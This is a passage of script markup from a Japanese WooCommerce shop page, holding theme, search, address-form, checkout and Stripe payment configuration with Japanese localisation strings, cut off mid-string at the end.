var js_porto_vars = {"rtl":"","theme_url":"https:\/\/halaltokyo.jp\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/halaltokyo.jp\/%e3%82%ab%e3%83%bc%e3%83%88\/","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/halaltokyo.jp\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"00d10021fc","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":""};
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/theme.js?ver=1728627482" id="porto-theme-js"></script>
<script data-minify="1" async="async" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/theme-async.js?ver=1728627482" id="porto-theme-async-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/woocommerce-theme.js?ver=1728627482" id="porto-woocommerce-theme-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/wc-widget.min.js?ver=7.1.10" id="porto-woo-widget-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/main.js?ver=1728627482" id="main-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/header-register-text-script-ja.js?ver=1728627482" id="header-register-text-script-custom-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script id="yith_wcas_frontend-js-extra">
var yith_wcas_params = {"loading":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/yith-woocommerce-ajax-search-premium\/assets\/images\/ajax-loader.gif","show_all":"false","price_label":"","show_all_text":"","ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/frontend.min.js?ver=1.29.1" id="yith_wcas_frontend-js"></script>
<script id="yith_wcas_frontend-js-after">
			jQuery(
			function ( $ ) {
			$( document ).on(
			'yith_wcas_done',
			function () {
			$( '.search-toggle' ).addClass( 'opened' );
			$( '.searchform' ).show();
			}
			);
			}
			);
			
</script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.1.10" id="easy-responsive-tabs-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://halaltokyo.jp/wp-includes/js/wp-util.min.js?ver=0062906721698f97a5f5796b6cc3fc82" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.2.4" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"JP\":{\"JP01\":\"\\u5317\\u6d77\\u9053\",\"JP02\":\"\\u9752\\u68ee\\u770c\",\"JP03\":\"\\u5ca9\\u624b\\u770c\",\"JP04\":\"\\u5bae\\u57ce\\u770c\",\"JP05\":\"\\u79cb\\u7530\\u770c\",\"JP06\":\"\\u5c71\\u5f62\\u770c\",\"JP07\":\"\\u798f\\u5cf6\\u770c\",\"JP08\":\"\\u8328\\u57ce\\u770c\",\"JP09\":\"\\u6803\\u6728\\u770c\",\"JP10\":\"\\u7fa4\\u99ac\\u770c\",\"JP11\":\"\\u57fc\\u7389\\u770c\",\"JP12\":\"\\u5343\\u8449\\u770c\",\"JP13\":\"\\u6771\\u4eac\\u90fd\",\"JP14\":\"\\u795e\\u5948\\u5ddd\\u770c\",\"JP15\":\"\\u65b0\\u6f5f\\u770c\",\"JP16\":\"\\u5bcc\\u5c71\\u770c\",\"JP17\":\"\\u77f3\\u5ddd\\u770c\",\"JP18\":\"\\u798f\\u4e95\\u770c\",\"JP19\":\"\\u5c71\\u68a8\\u770c\",\"JP20\":\"\\u9577\\u91ce\\u770c\",\"JP21\":\"\\u5c90\\u961c\\u770c\",\"JP22\":\"\\u9759\\u5ca1\\u770c\",\"JP23\":\"\\u611b\\u77e5\\u770c\",\"JP24\":\"\\u4e09\\u91cd\\u770c\",\"JP25\":\"\\u6ecb\\u8cc0\\u770c\",\"JP26\":\"\\u4eac\\u90fd\\u5e9c\",\"JP27\":\"\\u5927\\u962a\\u5e9c\",\"JP28\":\"\\u5175\\u5eab\\u770c\",\"JP29\":\"\\u5948\\u826f\\u770c\",\"JP30\":\"\\u548c\\u6b4c\\u5c71\\u770c\",\"JP31\":\"\\u9ce5\\u53d6\\u770c\",\"JP32\":\"\\u5cf6\\u6839\\u770c\",\"JP33\":\"\\u5ca1\\u5c71\\u770c\",\"JP34\":\"\\u5e83\\u5cf6\\u770c\",\"JP35\":\"\\u5c71\\u53e3\\u770c\",\"JP36\":\"\\u5fb3\\u5cf6\\u770c\",\"JP37\":\"\\u9999\\u5ddd\\u770c\",\"JP38\":\"\\u611b\\u5a9b\\u770c\",\"JP39\":\"\\u9ad8\\u77e5\\u770c\",\"JP40\":\"\\u798f\\u5ca1\\u770c\",\"JP41\":\"\\u4f50\\u8cc0\\u770c\",\"JP42\":\"\\u9577\\u5d0e\\u770c\",\"JP43\":\"\\u718a\\u672c\\u770c\",\"JP44\":\"\\u5927\\u5206\\u770c\",\"JP45\":\"\\u5bae\\u5d0e\\u770c\",\"JP46\":\"\\u9e7f\\u5150\\u5cf6\\u770c\",\"JP47\":\"\\u6c96\\u7e04\\u770c\"}}","i18n_select_state_text":"\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u2026","i18n_no_matches":"\u4e00\u81f4\u3059\u308b\u9805\u76ee\u304c\u3042\u308a\u307e\u305b\u3093","i18n_ajax_error":"\u8aad\u307f\u8fbc\u307f\u5931\u6557","i18n_input_too_short_1":"1\u6587\u5b57\u4ee5\u4e0a\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","i18n_input_too_short_n":"%qty%\u6587\u5b57\u4ee5\u4e0a\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","i18n_input_too_long_1":"1\u6587\u5b57\u524a\u9664\u3057\u3066\u304f\u3060\u3055\u3044","i18n_input_too_long_n":"%qty%\u6587\u5b57\u524a\u9664\u3057\u3066\u304f\u3060\u3055\u3044","i18n_selection_too_long_1":"1\u9805\u76ee\u306e\u307f\u9078\u629e\u53ef\u80fd\u3067\u3059","i18n_selection_too_long_n":"%qty%\u9805\u76ee\u306e\u307f\u9078\u629e\u53ef\u80fd\u3067\u3059","i18n_load_more":"\u7d50\u679c\u3092\u3055\u3089\u306b\u8aad\u307f\u8fbc\u307f\u4e2d\u2026","i18n_searching":"\u691c\u7d22\u4e2d\u2026"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.2.4" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c \",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"default\":{\"last_name\":{\"label\":\"\\u59d3 \",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"family-name\",\"priority\":10},\"first_name\":{\"label\":\"\\u540d \",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"given-name\",\"priority\":20},\"company\":{\"label\":\"\\u4f1a\\u793e\\u540d\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u56fd\\u307e\\u305f\\u306f\\u5730\\u57df\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u756a\\u5730 \",\"placeholder\":\"\\u756a\\u5730\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"\\u30a2\\u30d1\\u30fc\\u30c8\\u540d\\u3001\\u68df\\u540d\\u3001\\u90e8\\u5c4b\\u756a\\u53f7\\u306a\\u3069\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"\\u30a2\\u30d1\\u30fc\\u30c8\\u540d\\u3001\\u68df\\u540d\\u3001\\u90e8\\u5c4b\\u756a\\u53f7\\u306a\\u3069(\\u30aa\\u30d7\\u30b7\\u30e7\\u30f3)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u5e02\\u533a\\u753a\\u6751\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c \\\/ \\u5dde \\\/ \\u90e1\",\"required\":true,\"class\":[\"form-row-last\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\",\"required\":true,\"class\":[\"form-row-first\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"type\":\"tel\"},\"0\":\"country\",\"1\":\"first_name\",\"2\":\"last_name\",\"3\":\"company\",\"4\":\"address_1\",\"5\":\"address_2\",\"6\":\"city\",\"7\":\"state\",\"8\":\"postcode\",\"9\":\"phone\"}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u5fc5\u9808","i18n_optional_text":"\u30aa\u30d7\u30b7\u30e7\u30f3"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=9.2.4" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"492df9866e","apply_coupon_nonce":"9ee2c324ad","remove_coupon_nonce":"6140d34039","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"\u6ce8\u6587\u306e\u51e6\u7406\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002 \u518d\u5ea6\u3054\u6ce8\u6587\u3055\u308c\u308b\u524d\u306b\u3001\u73fe\u5728\u306e\u304a\u652f\u6255\u3044\u65b9\u6cd5\u3067\u8acb\u6c42\u304c\u306a\u3044\u304b\u3069\u3046\u304b\u3092\u8abf\u3079\u3001<a href=\"https:\/\/halaltokyo.jp\/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88\/%E3%81%94%E6%B3%A8%E6%96%87\/\">\u3054\u6ce8\u6587\u5c65\u6b74<\/a>\u3092\u3054\u78ba\u8a8d\u304f\u3060\u3055\u3044\u3002"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=9.2.4" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u307e\u305f\u306f\u30c7\u30d3\u30c3\u30c8\u30ab\u30fc\u30c9","isUPEEnabled":"1","key":"pk_live_51OCyClLbwcWzptERUav98IvXScpRbli4F61yeX5Ds0xRjBc2Ut1p0ysGlSf2iS59vMWKkD9drGK7SvE9JegDq0yE00vB40b82C","locale":"ja","isCheckout":"","return_url":"https:\/\/halaltokyo.jp\/%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","theme_name":"porto-child","testMode":"","createPaymentIntentNonce":"e356655dcf","updatePaymentIntentNonce":"fb9f70235a","createSetupIntentNonce":"a4f54ea182","createAndConfirmSetupIntentNonce":"c2da5ad5e1","updateFailedOrderNonce":"880314930c","paymentMethodsConfig":{"card":{"isReusable":true,"title":"\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u307e\u305f\u306f\u30c7\u30d3\u30c3\u30c8\u30ab\u30fc\u30c9","description":"","testingInstructions":"<strong>\u30c6\u30b9\u30c8\u30e2\u30fc\u30c9:<\/strong> \u30c6\u30b9\u30c8 VISA \u30ab\u30fc\u30c9 4242424242424242 \u3092\u4efb\u610f\u306e\u6709\u52b9\u671f\u9650\u3068 CVC \u3067\u4f7f\u7528\u3057\u307e\u3059\u3002 \u4ed6\u306e\u652f\u6255\u3044\u65b9\u6cd5\u3067\u306f\u3001\u652f\u6255\u3044\u3092\u627f\u8a8d\u3059\u308b\u305f\u3081\u306b Stripe \u30c6\u30b9\u30c8\u30da\u30fc\u30b8\u306b\u30ea\u30c0\u30a4\u30ec\u30af\u30c8\u3055\u308c\u308b\u5834\u5408\u304c\u3042\u308a\u307e\u3059\u3002 \u305d\u306e\u4ed6\u306e\u30c6\u30b9\u30c8\u30ab\u30fc\u30c9\u756a\u53f7\u306f <a href=\"https:\/\/stripe.com\/docs\/testing\" target=\"_blank\">\u3053\u3053<\/a> \u306b\u30ea\u30b9\u30c8\u3055\u308c\u3066\u3044\u307e\u3059\u3002","showSaveOption":true,"countries":[]}},"genericErrorMessage":"\u652f\u6255\u306e\u51e6\u7406\u4e2d\u306b\u554f\u984c\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u30e1\u30fc\u30eb\u306e\u53d7\u4fe1\u30c8\u30ec\u30a4\u3092\u78ba\u8a8d\u3057\u3001\u30da\u30fc\u30b8\u3092\u66f4\u65b0\u3057\u3066\u3001\u3082\u3046\u4e00\u5ea6\u3084\u308a\u76f4\u3057\u3066\u304f\u3060\u3055\u3044\u3002","accountDescriptor":"HALAL TOKYO","addPaymentReturnURL":"https:\/\/halaltokyo.jp\/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88\/payment-methods\/","enabledBillingFields":["billing_last_name","billing_first_name","billing_country","billing_postcode","billing_state","billing_city","billing_address_1","billing_address_2","billing_phone","billing_email"],"cartContainsSubscription":"","accountCountry":"JP","appearance":{"rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(0, 0, 0, 0.08)","borderBottomLeftRadius":"3px","borderBottomRightRadius":"3px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(0, 0, 0, 0.08)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(0, 0, 0, 0.08)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(0, 0, 0, 0.08)","borderTopLeftRadius":"3px","borderTopRightRadius":"3px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"12.628961px","fontWeight":"400","letterSpacing":"normal","lineHeight":"29.046608px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"8px","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Input:focus":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(0, 0, 0, 0.08)","borderBottomLeftRadius":"3px","borderBottomRightRadius":"3px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(0, 0, 0, 0.08)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(0, 0, 0, 0.08)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(0, 0, 0, 0.08)","borderTopLeftRadius":"3px","borderTopRightRadius":"3px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"12.628961px","fontWeight":"400","letterSpacing":"normal","lineHeight":"29.046608px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"8px","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(0, 0, 0, 0.08)","borderBottomLeftRadius":"3px","borderBottomRightRadius":"3px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(0, 0, 0, 0.08)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(0, 0, 0, 0.08)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(0, 0, 0, 0.08)","borderTopLeftRadius":"3px","borderTopRightRadius":"3px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"12.628961px","fontWeight":"400","letterSpacing":"normal","lineHeight":"29.046608px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"8px","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Label":{"color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"13px","fontWeight":"500","letterSpacing":"-0.13px","lineHeight":"20px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"Poppins, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(119, 119, 119)","outline":"0px none rgb(119, 119, 119)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(119, 119, 119)"},".Text":{"color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"13px","fontWeight":"500","letterSpacing":"-0.13px","lineHeight":"20px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"13px","fontWeight":"500","letterSpacing":"-0.13px","lineHeight":"20px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"aa83faaa76","cartTotal":"0","currency":"JPY","isPaymentNeeded":"","invalid_number":"\u30ab\u30fc\u30c9\u756a\u53f7\u306f\u6709\u52b9\u306a\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u756a\u53f7\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002","invalid_expiry_month":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u6708\u304c\u7121\u52b9\u3067\u3059\u3002","invalid_expiry_year":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u5e74\u304c\u7121\u52b9\u3067\u3059\u3002","invalid_cvc":"\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002","incorrect_number":"\u30ab\u30fc\u30c9\u756a\u53f7\u304c\u6b63\u3057\u304f\u3042\u308a\u307e\u305b\u3093\u3002","incomplete_number":"\u30ab\u30fc\u30c9\u756a\u53f7\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002","incomplete_cvc":"\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u4e0d\u5b8c\u5168\u3067\u3059\u3002","incomplete_expiry":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u65e5\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002","expired_card":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u304c\u904e\u304e\u3066\u3044\u307e\u3059\u3002","incorrect_cvc":"\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002","incorrect_zip":"\u30ab\u30fc\u30c9\u306e\u90f5\u4fbf\u756a\u53f7\u8a8d\u8a3c\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002","postal_code_invalid":"\u90f5\u4fbf\u756a\u53f7\u304c\u7121\u52b9\u3067\u3059\u3002\u4fee\u6b63\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","invalid_expiry_year_past":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u5e74\u3092\u904e\u304e\u3066\u3044\u307e\u3059","card_declined":"\u30ab\u30fc\u30c9\u304c\u62d2\u5426\u3055\u308c\u307e\u3057\u305f\u3002","missing":"\u8acb\u6c42\u5148\u306e\u304a\u5ba2\u69d8\u306b\u30ab\u30fc\u30c9\u304c\u8a2d\u5b9a\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002","processing_error":"\u30ab\u30fc\u30c9\u306e\u51e6\u7406\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002","invalid_sofort_country":"\u8acb\u6c42\u5148\u56fd\u306f Sofort \u306b\u53d7\u3051\u5165\u308c\u3089\u308c\u307e\u305b\u3093\u3002 \u5225\u306e\u56fd\u306b\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","email_invalid":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u304c\u7121\u52b9\u3067\u3059\u3002\u4fee\u6b63\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","invalid_request_error":"\u3053\u306e\u652f\u6255\u3044\u3092\u51e6\u7406\u3067\u304d\u307e\u305b\u3093\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u3044\u305f\u3060\u304f\u304b\u3001\u4ee3\u66ff\u65b9\u6cd5\u3092\u3054\u5229\u7528\u304f\u3060\u3055\u3044\u3002","amount_too_large":"\u3053\u306e\u652f\u6255\u3044\u65b9\u6cd5\u3067\u306f\u6ce8\u6587\u306e\u5408\u8a08\u91d1\u984d\u304c\u9ad8\u3059\u304e\u307e\u3059","amount_too_small":"\u3053\u306e\u652f\u6255\u3044\u65b9\u6cd5\u3067\u306f\u6ce8\u6587\u5408\u8a08\u984d\u304c\u5c11\u306a\u3059\u304e\u307e\u3059","country_code_invalid":"\u56fd\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002\u6709\u52b9\u306a\u56fd\u30b3\u30fc\u30c9\u3067\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044","tax_id_invalid":"\u7121\u52b9\u306a\u7d0d\u7a0e\u8005\u756a\u53f7\u3067\u3059\u3002\u6709\u52b9\u306a\u7d0d\u7a0e\u8005\u756a\u53f7\u3067\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method."};
</script>
<script id="wc-stripe-upe-classic-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2023-12-27 06:03:09+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"An error occurred while connecting to the server. Please try again.":["\u30b5\u30fc\u30d0\u30fc\u3078\u306e\u63a5\u7d9a\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"The connection to the server was aborted. Please try again.":["\u30b5\u30fc\u30d0\u30fc\u3078\u306e\u63a5\u7d9a\u304c\u4e2d\u65ad\u3055\u308c\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"A timeout occurred while connecting to the server. Please try again.":["\u30b5\u30fc\u30d0\u30fc\u3078\u306e\u63a5\u7d9a\u4e2d\u306b\u30bf\u30a4\u30e0\u30a2\u30a6\u30c8\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"The card expiration year is in the past":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u5e74\u3092\u904e\u304e\u3066\u3044\u307e\u3059"],"The card zip code failed 